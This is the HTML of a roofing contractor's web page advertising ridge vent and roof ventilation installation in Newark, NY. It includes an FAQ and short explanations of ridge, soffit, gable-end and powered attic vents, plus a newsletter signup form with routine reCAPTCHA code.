  <div class="h2 show-for-large">Services</div>  <ul class="menu menu-main vertical show-for-large">
            <li class="np-146 active active  ">
          <a href="https://www.marshallexteriorsny.com/roofing.html" >
            <span data-text="Roofing"> Roofing </span>
          </a>
                  </li>
        <li class="np-1048  ">
          <a href="https://www.marshallexteriorsny.com/siding.html" >
            <span data-text="Siding"> Siding </span>
          </a>
                  </li>
        <li class="np-1044  ">
          <a href="https://www.marshallexteriorsny.com/sunrooms.html" >
            <span data-text="Sunrooms"> Sunrooms </span>
          </a>
                  </li>
        <li class="np-1046  ">
          <a href="https://www.marshallexteriorsny.com/shades-awnings.html" >
            <span data-text="Shades &amp; Awnings"> Shades &amp; Awnings </span>
          </a>
                  </li>
        <li class="np-982  ">
          <a href="https://www.marshallexteriorsny.com/windows-and-doors.html" >
            <span data-text="Windows &amp; Doors"> Windows &amp; Doors </span>
          </a>
                  </li>
        <li class="np-1038  ">
          <a href="https://www.marshallexteriorsny.com/decks.html" >
            <span data-text="Decks"> Decks </span>
          </a>
                  </li>
        <li class="np-2391  ">
          <a href="https://www.marshallexteriorsny.com/fencing.html" >
            <span data-text="Fencing"> Fencing </span>
          </a>
                  </li>
        <li class="np-984  ">
          <a href="https://www.marshallexteriorsny.com/basement-finishing.html" >
            <span data-text="Basements"> Basements </span>
          </a>
                  </li>
  </ul>

  <section class="highlights_downloads">
  <div class="row columns">
      <div class="h2">Contact Us</div>      <p>To schedule an appointment, please contact Marshall Exteriors</p>              <a href="/contact-us.html" class="button">Get In Touch</a>
        </div>
</section></div>      </div>
    </aside>
    <main class="content-main columns large-8 xlarge-9 small-order-1 large-order-2">
      <div class="content-text">
        <div class="row columns"> <h1>Ridge Vents &amp; Roof Ventilation Installation<br> in Newark, NY</h1> <hr class="short"> <p>Proper roof ventilation is crucial for maintaining a comfortable, energy-efficient, and healthy living environment in your home. We specialize in ridge vents and roof ventilation services at <a href="https://www.marshallexteriorsny.com/about.html">Marshall Exteriors</a>, ensuring your home benefits from optimal airflow and moisture control. Our expert team will assess your home's ventilation requirements, recommend the ideal solution, and professionally install ridge vents to keep your home protected and comfortable year-round.</p> <p>Investing in ridge vents and roof ventilation offers numerous advantages, including regulating indoor temperature, reducing energy costs, and preventing moisture-related issues such as mold, mildew, and wood rot. With our high-quality services, Marshall Exteriors helps you maintain a safe, healthy, and comfortable living space while prolonging the life of your roof.</p> </div> <div class="row"> <div class="columns small-12 small-order-1"> <h2>Unrivaled Expertise in Custom Roofing Solutions</h2> </div> <div class="columns small-12 large-6 small-order-2 large-order-3"> <div class="img-wrap right"><img class="noframe__rounded shadow" src="/cm/dpl/images/create/RidgeVents.jpg" alt="Ridge Vents &amp; Roof Ventilation Installation | Newark NY | Marshall - RidgeVents"></div> </div> <div class="columns small-12 large-6 small-order-3 large-order-2"> <p>Our process for ridge vents and roof ventilation services at Marshall Exteriors is designed with your satisfaction and convenience in mind. We begin with a thorough assessment of your home's current ventilation system and identify potential issues or improvement areas. Our experienced team will recommend the most effective and efficient ridge vent solution, considering your home's architecture, climate, and budget.</p> <p>Once we have determined the ideal ventilation solution, our skilled technicians will proceed with the installation, ensuring that your ridge vents are appropriately placed and integrated with your existing roofing system. Our commitment to quality and attention to detail guarantees that your new roof ventilation will provide lasting benefits, ensuring the health and durability of your home.</p> <a class="button" href="/our-work/photo-gallery/roofing.html">View Gallery</a></div> </div> <div class="row columns"> <h2>Other Roofing Services</h2> <div class="content-callout"> <div class="row small-up-1 large-up-3 align-center"> <div class="columns"> <h3><a href="/roofing/roof-replacement.html">Roof Replacement</a></h3> <p><span id="docs-internal-guid-68a82418-7fff-ce97-de3f-67fa78e0492f">Our seasoned team will assist you in choosing the perfect roofing material, carefully remove your old roof, and skillfully install a new, long-lasting, visually appealing roofing system designed to endure for years.</span></p> </div> <div class="columns"> <h3><a href="/roofing/roof-repair-maintenance.html">Roof Repair and Maintenance</a></h3> <p>From fixing leaks and replacing damaged shingles to conducting routine inspections and cleanings, our proficient technicians will keep your roof sturdy and dependable, shielding your home from the elements.</p> </div> <div class="columns"> <h3><a href="/roofing/types-of-roofing.html">Types of Roofing</a></h3> <p>Find the perfect roofing solution for your home with our wide variety of types of roofing materials, including Asphalt, Metal, Corrugated, and Solar.</p> </div> </div> </div> </div> <div class="row columns"> <h2>Ridge Vents and Roof Ventilation FAQs</h2> <div class="accordion-wrap"> <div class="accordion-click">How do I know if my home needs ridge vents or improved roof ventilation?</div> <div class="accordion-slide"> <p>Some <a href="https://www.marshallexteriorsny.com/roofing/common-roofing-problems.html">common signs</a> that your home may need ridge vents or improved roof ventilation include uneven indoor temperatures, excessive humidity, condensation on windows, and persistent mold or mildew. Our team at Marshall Exteriors can perform a comprehensive assessment to determine your home's ventilation needs and recommend the appropriate solution.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">How long does the installation process take for ridge vents and roof ventilation?</div> <div class="accordion-slide"> <p>The installation process for ridge vents and roof ventilation can vary depending on the size of your home and the project's complexity. Generally, our skilled technicians at Marshall Exteriors can complete the installation within 1-2 days, minimizing disruption to your daily routine.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">Will ridge vents and roof ventilation affect the appearance of my home?</div> <div class="accordion-slide"> <p>We prioritize functionality and aesthetics at Marshall Exteriors when installing ridge vents and roof ventilation systems. Our team will carefully consider the design and appearance of your home, ensuring that the ventilation solution blends seamlessly with your existing roof and enhances its overall appearance.</p> </div> </div> </div> <p>&nbsp;</p> <h2>Types of Roof Vents</h2> <h3>Ridge vents</h3> <p>Installed along the roof peak, ridge vents are probably the most important vents in any "passive" (non-electric) roof ventilation system. Hot air that accumulates inside the attic rises by convection and escapes outside through ridge vents.</p> <p>As hot air escapes, fresh outside air is drawn into the attic through soffit vents. On an asphalt shingle roof, ridge vents are usually covered by a layer of shingles. The warmest air in the attic rises naturally to the roof peak and escapes outside through the ridge vents.</p> <h3>Soffit vents</h3> <p>Soffit vents run parallel to the eaves along the soffit. These vents work with ridge and gable vents to promote good roof ventilation. Installed along the eaves of the roof, these vents are usually in the form of grilles that run the length of each soffit. By admitting outside air into the attic as warmer air leaves the attic through higher vents, soffit vents play a major role in effective roof ventilation.</p> <h3>Gable-end vents</h3> <p>Installed near the peak of a gable end, this screened vent can allow hot air to leave the attic or fresh air to enter, depending on prevailing breezes and temperature conditions.</p> <h3>Powered attic ventilators (PAVs)</h3> <p>Sometimes referred to as attic fans, PAVs come in several forms. Some are designed to be mounted on the roof, while others mount in the attic floor or the gable end. All PAVs contain an electrically powered fan (usually controlled by a thermostat) that exhausts hot air from the attic on hot summer days.</p> <p>A PAV should not be necessary if a roof has properly sized and installed ridge and soffit vents. While a PAV will definitely exhaust hot air from the attic during hot weather, it consumes electricity, and can actually suck cooled air from the living space through leaks in the attic floor. For this reason, many home energy experts recommend passive roof ventilation over-active ventilation with a PAV.</p> <h2>Add Roof Vents to Ensure a Long-Lasting Roof Over Your Head</h2> <p>If your roof is not well-ventilated, ask a roofing contractor about improving roof ventilation with ridge, soffit or gable-end vents. All these roof vents can be installed in an existing roof, or when your roofing is being replaced.</p> <p>The <a href="https://www.marshallexteriorsny.com/about/our-team.html">specialists at Marshall Exteriors, LLC</a> can help you choose the right type of roof vents for your home to help you gain a properly balanced attic ventilation system.</p> <p><a class="button" href="https://www.marshallexteriorsny.com/contact-us.html">Contact Us</a></p> 
      </div>
    </main>
  </div>
</section><section class="callout-bar">
  <div class="row columns">
                <div class="row columns align-center text-center"> <h2>Enhance Your Home's Comfort and Efficiency with Marshall Exteriors</h2> <div class="message"> <p>Don't let poor roof ventilation compromise your home's comfort, health, and efficiency. Contact Marshall Exteriors at <a href="tel:313-322-9686"><span style="color:#ffffff;"><strong>(313) 322-9686</strong></span></a> or fill out our online form to schedule a consultation and discover how our ridge vents and roof ventilation services can improve the quality of your living environment.</p> </div> <a href="/contact-us.html" class="button secondary">Get in Touch</a> </div>      </div>
</section>
<section class="callout-image-loop">
  <div class="row align-center">
    <div class="columns small-12 large-10">
      <div class="row align-middle align-center small-up-1 medium-up-2 large-up-4">
          
          <div class="columns">
            <img src="/cm/dpl/downloads/content/1/aristocrat-logo.png" alt="Betterliving Sunrooms & Awnings | By Marshall Exteriors" class="noframe">
          </div>
          
          <div class="columns">
            <img src="/images/Qualderm.png" alt="GAF Master Elite" class="noframe">
          </div>
          
          <div class="columns">
            <img src="/images/Seasons.png" alt="2022 Greater Rochester Chamber Top 100" class="noframe">
          </div>
          
          <div class="columns">
            <img src="/images/Martino.png" alt="BBB Torch Awards for Ethics" class="noframe">
          </div>
              </div>
    </div>
  </div>
</section>
<section class="callout-bar-subscribe" id="callout-bar_subscribe">
  <div class="row align-middle align-center">
          <div class="columns large-7 small-12 bar-subscribe__cta">
                  <div class="bar-subscribe__icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="81.1" height="40.6" viewBox="0 0 81.1 40.6">
  <g id="Icon_Mail" transform="translate(-1.8 -4.5)">
    <g id="Group_882" data-name="Group 882">
      <path id="Path_689" data-name="Path 689" d="M25.1,26.7H3a1.2,1.2,0,0,1,0-2.4H25.1a1.216,1.216,0,0,1,1.2,1.2A1.155,1.155,0,0,1,25.1,26.7Z" fill="#8ac0ff"/>
    </g>
    <g id="Group_883" data-name="Group 883">
      <path id="Path_690" data-name="Path 690" d="M30.5,20H8.2A1.24,1.24,0,0,1,7,18.7a1.216,1.216,0,0,1,1.2-1.2H30.5a1.216,1.216,0,0,1,1.2,1.2A1.24,1.24,0,0,1,30.5,20Z" fill="#8ac0ff"/>
    </g>
    <g id="Group_884" data-name="Group 884">
      <path id="Path_691" data-name="Path 691" d="M28.6,33.4H11.4a1.2,1.2,0,0,1,0-2.4H28.5a1.216,1.216,0,0,1,1.2,1.2A1.073,1.073,0,0,1,28.6,33.4Z" fill="#8ac0ff"/>
    </g>
    <g id="Group_885" data-name="Group 885">
      <path id="Path_692" data-name="Path 692" d="M23.9,13.2H14.6a1.2,1.2,0,0,1,0-2.4h9.3A1.216,1.216,0,0,1,25.1,12,1.155,1.155,0,0,1,23.9,13.2Z" fill="#8ac0ff"/>
    </g>
    <g id="Group_886" data-name="Group 886">
      <path id="Path_693" data-name="Path 693" d="M22.4,40.1H16.5a1.216,1.216,0,0,1-1.2-1.2,1.29,1.29,0,0,1,1.2-1.2h5.9a1.216,1.216,0,0,1,1.2,1.2A1.29,1.29,0,0,1,22.4,40.1Z" fill="#8ac0ff"/>
    </g>
    <path id="Path_694" data-name="Path 694" d="M81.6,4.5H24.7a1.5,1.5,0,0,0-1.4,1,1.534,1.534,0,0,0,.4,1.7L45.2,26,23.9,42.4a1.574,1.574,0,0,0-.5,1.7,1.5,1.5,0,0,0,1.4,1H81.6a1.324,1.324,0,0,0,1.3-1.3V5.7A1.24,1.24,0,0,0,81.6,4.5ZM80.4,41.1,60.7,26,80.4,8.7ZM52.7,6.9h26L54.4,28.3a2.21,2.21,0,0,1-2.8,0L27.2,6.9ZM27.6,42.6l19.5-15L49.9,30A4.767,4.767,0,0,0,53,31.2,4.471,4.471,0,0,0,56.1,30l2.8-2.4,19.5,15Z" fill="#8ac0ff"/>
  </g>
</svg>          </div>
                          <div class="bar-subscribe__message">
            <div class="h3">Subscribe.</div>
Get the best results for your exterior renovations with Marshall Exteriors!          </div>
              </div>
              <div class="columns small-12 medium-8 large-5 bar-subscribe__form">
        <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#callout-bar_subscribe">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI9::K::EMAIL::K::FMI8::K::FEI9::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI9::K::EMAIL::K::FMI8::K::FEI9::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
					            <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Sign Me Up" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="24" /><input type="hidden" name="FormSend_FormID" value="8" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="r0aunho2QO9/s+V3r/+qOrArnZa+mRmc2jXdqaRZDVo=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>      </div>
      </div>
</section></div>

<div class="page-footer">
  <div class="row columns">
    <div class="page-footer_content">
      <div class="final-cta text-center">
                  <a class="page-footer_branding" href="/"><img   class="final-cta_logo" src="/images/footer-logo.svg" alt="Marshall Exteriors"></a>
                <a href="/contact-us.html" class="button page-footer__button">Contact Us</a>
      </div>

      <div class="page-footer_location">
        <div class="h4 page-footer_header">
        Our Company          </div>
                  <div class="page-footer_location-info">
            <span class="page-footer_location-title">
              <div class="location_icon page-footer_icon">
                <svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg>              </div>
              Location            </span>
            <br/>
            <a target="_blank" rel="noopener" href="https://goo.gl/maps/8wLnpjuzoQvosvif6" class="page-footer_location-link">
              135 E Union St               <br> Newark, NY 14513            </a>
          </div>
                
                  <div class="page-footer_phone">
            <div class="page-footer_phone-info">
              <span class="page-footer_phone-title">
                <div class="phone_icon page-footer_icon">
                  <svg xmlns='http://www.w3.org/2000/svg' width='16' height='15.93' viewBox='0 0 16 15.93'><path d='M15.408.755,12.158.008A.756.756,0,0,0,11.3.441L9.8,3.925a.743.743,0,0,0,.216.871L11.908,6.34a11.556,11.556,0,0,1-5.537,5.513L4.821,9.967a.751.751,0,0,0-.875-.215l-3.5,1.493a.755.755,0,0,0-.437.859l.75,3.236a.749.749,0,0,0,.731.579A14.467,14.467,0,0,0,15.99,1.483.747.747,0,0,0,15.408.755Z' transform='translate(0.01 0.011)' fill='currentColor'/></svg>                </div>
                Phone Number              </span>
              <br/>
                              <a class="page-footer_phone-link" href="tel:315-331-6462">(315) 331-6462 </a>
                          </div>
          </div>
          
        <div class="page-footer_social">
          <div class="social">
      <a href="https://www.facebook.com/marshallexteriors" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'><g id='Group_917' data-name='Group 917' transform='translate(-1269 -1044)'><rect id='Rectangle_907' data-name='Rectangle 907' width='30' height='30' rx='3' transform='translate(1269 1044)' fill='currentColor' /><g id='Social_Icons' data-name='Social Icons' transform='translate(1279.499 1051.269)'><path id='facebook-f-brands' d='M30.892,8.993,31.336,6.1H28.559V4.222a1.447,1.447,0,0,1,1.631-1.563h1.262V.2a15.392,15.392,0,0,0-2.24-.2,3.532,3.532,0,0,0-3.781,3.894V6.1H22.89V8.993h2.541v6.995h3.128V8.993Z' transform='translate(-22.89 0)' fill='#fff'/></g></g></svg>      </span>
    </a>
  </div>        </div>
      </div>
  
      <div class="hours-links">
        <div class="h4 page-footer_header">
          Hours of Operation          </div>
          <p><strong>Monday - Friday</strong><br>
8:00 AM - 4:30 PM EST</p>

<p><strong>Saturday - Sunday </strong><br>
Closed</p>      </div>

      <div class="footer-nav">
        <div class="h4 page-footer_header">Services</div>
                  <a href="/roofing.html">Roofing</a>
                  <a href="
/siding.html">
Siding</a>
                  <a href="
/sunrooms.html">
Sunrooms</a>
                  <a href="
/shades-awnings.html">
Shades & Awnings</a>
                  <a href="
/decks.html">
Decks</a>
                  <a href="
/windows-and-doors.html">
Windows & Doors</a>
                  <a href="
/basement-finishing.html">
Basements</a>
              </div>

      <div class="footer-nav">
        <div class="h4 page-footer_header">Helpful Links</div>
                  <a href="/about.html">About Us</a>
                  <a href="
/our-work.html">
Our Work</a>
                  <a href="
/service-areas.html">
Service Area</a>
                  <a href="
/blog.html">
Blog</a>
                  <a href="
/contact-us.html">
Contact Us</a>
              </div>
  
    </div>
  </div>

  <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2025 Marshall Exteriors. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
